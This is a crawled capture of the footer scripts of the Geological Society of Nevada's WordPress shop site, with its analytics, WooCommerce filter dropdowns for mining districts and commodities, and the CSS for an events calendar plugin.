<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1
body_size: 2239
content:
/* ---------- calendar ---------- */
.d4-event-calendar {
  position: relative;
}
table.calendar {
  border-radius: 10px;
  overflow-x: scroll;
  width: 100%;
  min-width: 330px;
}
tr.calendar-row	{  }
td.calendar-day	{ min-height:80px; font-size:11px; position:relative; } * html div.calendar-day { height:80px; }
td.calendar-day:hover	{ background:#eceff5; }
div.day-number {
  background: #999 none repeat scroll 0 0;
  color: #fff;
  float: right;
  font-weight: bold;
  margin: -5px -5px 0 0;
  padding: 5px;
  text-align: center;
  width: 20px;
}
td.calendar-day, td.calendar-day-np {
  border-bottom: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  height: auto;
  padding: 5px;
  vertical-align: top;
  width: 120px;
}
.day-internal {
  min-height: 110px;
}
.cal-event-wrapper:nth-child(2) {
  padding: 8px 17px 0 0;
}
.d4-cal-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 7px;
  color: #333;
  margin: 30px auto;
  max-width: 100%;
  overflow-y: hidden;
  overflow-x: auto;
}
td.calendar-day-head {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid #cdcdcd;
  color: #444;
  font-weight: bold;
  padding: 5px;
  text-align: center;
  width: 14%;
}
.d4-event-calendar h2 {
  border-bottom: 1px solid #cdcdcd;
  margin: 0;
  padding: 30px 0 25px;
  text-align: center;
}
.cal-change-button {
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  cursor: pointer;
  height: 30px;
  margin: 23px 10px;
  width: 30px;
}
.cal-change-button:hover {
  background-color: #333333;
}
.cal-prev {
	background-image: url('../img/button_prev.png');
	float: left;
}
.cal-next {
	background-image: url('../img/button_next.png');
	float: right;
}
.d4-cal-wrapper .search-form input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin: 5px 5px -10px;
}
.d4-cal-wrapper .search-form input[type="submit"] {
  background: #999999 none repeat scroll 0 0;
  border: 0 none;
  margin-left: 0;
  padding: 6px;
}
.no-events {
  text-align: center;
  padding:5px;
}

/* ---------- Single Events ---------- */
#single-event-datetime tr {
  border-bottom: 1px solid #cdcdcd;
  border-top: 1px solid #cdcdcd;
}
#single-event-datetime {
  background: #f6f6f6 none repeat scroll 0 0;
  color: #444;
  width: 100%;
}
#single-event-datetime td {
  border-left: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  padding: 10px;
  text-align: center;
}
#single-event-datetime tr:nth-child(1) td {
  background: #efefef none repeat scroll 0 0;
  font-weight: bold;
}
.single-event-right iframe {
  border-bottom: 1px solid #cdcdcd !important;
  border-left: 1px solid #cdcdcd !important;
  border-right: 1px solid #cdcdcd !important;
  max-width: 100%;
  height: 345px !important;
}
#main-content .addtocalendar a.atcb-link {
  background: #efefef none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: none;
  color: #444;
  text-decoration: none;
}
#main-content .addtocalendar {
  float: right;
}
.single-event-right h2 {
  float: left;
}
#main-content .atcb-item a {
    color: #444;
    text-decoration: none;
}
#main-content .atcb-item a:hover {
    color: #fff;
}
.button.registration-link {
  border-radius: 0 0 3px 3px;
  display: block;
  font-size: 1.2em;
}
#single-event-wrapper .event-filegroup {
  background: #f6f6f6 none repeat scroll 0 0;
  float: none;
  margin: 3px 0;
}
.single-event-right h3 {
  background: #333 none repeat scroll 0 0;
  border-radius: 3px 3px 0 0;
  color: #fff;
  font-size: 1.3em;
  font-weight: normal;
  margin: 8px auto -4px;
  text-align: center;
}
.all-day-event .all-day-row {
  display: table-row !important;
}

.all-day-row {
  display: none !important;
}

.all-day-event .single-event-times {
  display: none !important;
}
/* ---------- List Style ---------- */
.events-style_list h5, .events-style_agenda h5 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  font-size: 19px;
  margin-bottom: 0;
  padding: 15px;
}
.events-style_list h5 a, .events-style_agenda h5 a {
  color: #fff;
}
.d4-cal-wrapper.events-style_list, .d4-cal-wrapper .events-style_agenda {
  background: #efefef none repeat scroll 0 0;
  padding: 30px;
}
.events_list-datetime {
  display: block;
  font-size: 0.7em;
  font-weight: normal;
}
.events_list-time {
  border-left: 1px solid #cdcdcd;
  margin-left: 7px;
  padding-left: 7px;
}
.events_list-time:empty {
  display: none;
}
.list-single-event {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin-bottom: 10px;
  padding: 15px;
}
.events_list-thumb {
    max-width: 40%;
}
.events_list-thumb img {
  background: #fff none repeat scroll 0 0;
  border: 10px solid #fff;
  float: left;
  margin: 0 20px 20px 0;
}
.events_list-single {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
  padding: 0 0 20px;
}
.events_list-single a.events_list-readmore {
  background: #279ad1 none repeat scroll 0 0;
  border-radius: 5px;
  color: #fff;
  display: block;
  float: right;
  margin-bottom: 20px;
  margin-left: 4px;
  padding: 5px;
  text-align: center;
  width: 200px;
}
.d4-cal-wrapper.no-event-links a.events_list-readmore {
    display: none;
}
.no-event-links .cal-event-title a {
  pointer-events: none;
}
a.d4events-loadmore.no-loadmore {
    background: #9f9f9f;
    cursor:auto;
    pointer-events:none;
}
/* ---------- Files Feature ---------- */
.d4-cal-wrapper a.events_files {
  background: #1a78b2 none repeat scroll 0 0;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 0.8em;
  margin-bottom: 3px;
  margin-right: 2px;
  min-width: 100px;
  padding: 3px 9px;
}
/*.events_files.fileclass_pdf::before {
  content: "Ã¯â€¡Â";
  font-family: "icomoon";
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 4px;
}*/
h6.event-filetype {
  border-bottom: 1px dashed #cdcdcd;
  font-size: 1em;
  margin-bottom: 6px;
  padding-bottom: 6px;
}
.event-filegroup {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  float: left;
  margin: 3px;
  padding: 7px;
  text-align: center;
}
.event-filegroup:empty {
  display: none;
}
p.events_list-description:empty {
  display: none;
}
.events_list-content {
  padding: 15px;
}
/* ---------- Skivvy Styles for non Skivvy Sites ---------- */
.one_half {width:50%;}
.one_third {width:33.33%;}
.two_third {width:66.66%;}
.one_fourth {width:25%;}
.three_fourth {width:75%;}
.one_fifth {width:20%;}
.two_fifth {width:40%;}
.three_fifth {width:60%;}
.four_fifth {width:80%;}
.one_sixth {width: 16.66%;}
.five_sixth {width: 83.33%;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth {display:block;box-sizing:border-box;vertical-align:top; transition: all 0.5s ease 0s;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth,
  .alignleft, .responsive-left{float:left;}

/* ---------- Old Agenda Styles  ---------- */
.agenda-view td.calendar-day, .agenda-view td.calendar-day-np {
  display: none;
  width: 100% !important;
}
.agenda-view tr.calendar-row {
  display: block;
}
.agenda-view td.calendar-day-head {
  display: none;
}
.agenda-view td.calendar-day.has-events {
  display: block;
}

/* ---------- Agenda View ---------- */
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px;
    text-align: center;
}

.d4-cal-wrapper.events-style_agenda .agenda-day-column {
    background: #333;
    color: #fff;
}

.d4-cal-wrapper.events-style_agenda .agenda-date-column {
    background: #279ad1 none repeat scroll 0 0;
    color: #fff;
    border: 0 none;
}

.events-style_agenda table.calendar {
    border-radius: 0;
}

.events-style_agenda tr {
    border-bottom: 1px solid #ccc;
}

.events-style_agenda tr:nth-of-type(2n) td {
    background: #fff;
}

.d4-cal-wrapper.events-style_agenda {
    background: #efefef;
}
.events-style_agenda table table {
    margin: 0;
}

.events-style_agenda table table tr:last-of-type {
    border: 0 none;
}
a.d4events-loadmore {
    cursor: pointer;
    /*display: none;*/
    text-align: center;
    padding: 5px;
    background: #208a72;
    color: #fff;
    border-radius: 5px;
}

.events-style_agenda table.calendar {
    margin: 0;
}
a.d4events-loadmore:hover {
    color: #fff;
}
.show-loadmore a.d4events-loadmore {
  display:block;
}
.d4-cal-inner {
    overflow-x: auto;
}
.d4-cal-wrapper .agenda-time-column {
    width: 25%;
}
/* ---------- Mobile ---------- */
@media all and (max-width: 675px)  {
td.calendar-day, td.calendar-day-np {
  display: none;
  width: 100% !important;
}
tr.calendar-row {
  display: block;
}
td.calendar-day-head {
  display: none;
}
td.calendar-day.has-events {
  display: block;
}
.events_list-datetime {
  float: none;
  margin-top: 7px;
}
.d4-cal-wrapper.events-style_list {
  padding: 10px 10px 0;
}
#single-event-wrapper .one_half {
  clear: both;
  float: none;
  margin-bottom: 20px;
  width: 100%;
}
.d4-cal-wrapper {
  min-width:none;
  font-size:0.8em;
}
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px 5px;
    line-height: 15px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js
body_size: 40
content:
jQuery(document).ready(function($) {
});